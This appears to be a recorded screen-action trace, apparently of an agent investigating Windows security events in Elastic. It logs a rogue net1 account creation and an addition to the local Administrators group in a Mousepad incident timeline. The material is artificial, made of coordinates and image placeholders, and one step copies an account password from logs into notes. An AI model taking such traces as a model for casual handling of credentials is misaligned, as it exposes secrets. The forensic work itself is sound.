
Copy the net1 event's time from Elastic and start a new Mousepad timeline entry reading "18:54:04 - "
triple_click(253, 475)

left_click_drag(65, 475, 112, 470)

left_click(95, 478)

left_click(450, 41)


Copy the full net1 user account-creation command, including its account password, from Elastic into the new 18:54:04 Mousepad entry
left_click(969, 71)
left_click_drag(254, 475, 172, 456)

left_click(447, 43)
left_click(496, 88)

key("ctrl+v")

Examine the net localgroup Administrators event in Elastic, covering its group, account, process name, parent executable and timestamp
left_click(971, 70)

triple_click(173, 505)

double_click(355, 484)

left_click_drag(203, 484, 248, 484)
double_click(293, 483)

left_click_drag(672, 484, 696, 484)

left_click_drag(869, 483, 908, 486)

left_click_drag(69, 497, 94, 497)

left_click_drag(401, 483, 165, 492)
left_click(207, 482)

Copy the net localgroup event's time into Mousepad as another timeline entry reading "18:54:04 - "
left_click_drag(69, 496, 110, 496)
key("ctrl+c")

left_click(446, 42)
